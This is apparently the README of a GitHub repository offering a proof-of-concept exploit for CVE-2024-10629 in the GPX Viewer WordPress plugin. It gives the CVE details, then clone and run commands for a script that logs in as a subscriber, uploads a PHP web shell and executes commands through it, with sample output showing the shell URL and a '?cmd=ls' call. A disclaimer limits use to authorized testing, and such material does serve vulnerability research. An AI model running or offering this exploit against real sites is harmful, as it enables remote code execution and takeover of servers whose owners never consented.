This repository contains a proof-of-concept exploit for the GPX Viewer plugin for WordPress, which is vulnerable to arbitrary file creation (CVE-2024-10629). The vulnerability allows authenticated attackers with subscriber-level access and above to create arbitrary files on the affected site's server, potentially leading to remote code execution.
📝 CVE Details
- CVE ID: CVE-2024-10629
- Published: 2024-11-13
- Updated: 2024-11-13
- Vulnerable Plugin: GPX Viewer <= 2.2.8
- Vulnerability Type: Authenticated (Subscriber+) Arbitrary File Creation
- Score: 8.8 HIGH
- Severity: HIGH
- Version: 3.1
- Vector String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Description
The GPX Viewer plugin for WordPress is vulnerable to arbitrary file creation due to a missing capability check and file type validation in the gpxv_file_upload() function in all versions up to, and including, 2.2.8. This makes it possible for authenticated attackers, with subscriber-level access and above, to create arbitrary files on the affected site's server which may make remote code execution possible.
🚀 Features
- Automatic login using provided username and password.
- Verification of the GPX Viewer plugin version.
- Uploads a PHP shell to the server.
- Verifies the successful upload of the shell.
- Executes commands on the server through the uploaded shell.
📚 Usage
Prerequisites
- Python 3.x
requestslibrary
Running the Exploit
- Clone the repository:git clone https://github.com/Nxploited/CVE-2024-10629/
cd CVE-2024-10629 - Install the required library:pip install requests
- Run the exploit:python exploit.py -u <target_url> -un <username> -p <password>Replace
<target_url>,<username>, and<password>with the appropriate values.
Example
python CVE-2024-10629.py -u http://example.com/wordpress -un subscriber -p subscriber_password

Output
- The script will output the plugin version and check if it is vulnerable.
- It will then log in using the provided credentials and attempt to upload the shell.
- If successful, it will verify the shell upload and execute a sample command (
ls).
[+] WordPress plugin version: 2.2.8
[+] Vulnerable version detected. Proceeding with exploitation...
[+] Logged in successfully.
[+] Shell uploaded. Checking shell...
[+] Shell uploaded successfully.
[+] Shell URL: http://example.com/wp-content/uploads/gpx/uncategorized/nxploit_exploit.php
[+] Command output:
http://example.com/wp-content/uploads/gpx/uncategorized/nxploit_exploit.php?cmd=ls
index.php
wp-admin
wp-content
wp-includes
...
Example Commands
ls= Show filesuname -a= Show system information
⚠️ Disclaimer
This exploit is intended for educational purposes and authorized testing only. Unauthorized use of this exploit against systems you do not own or have explicit permission to test is illegal and unethical. The authors and contributors of this repository are not responsible for any misuse or damage caused by this exploit.
By: Khaled Alenazi (Nxploit)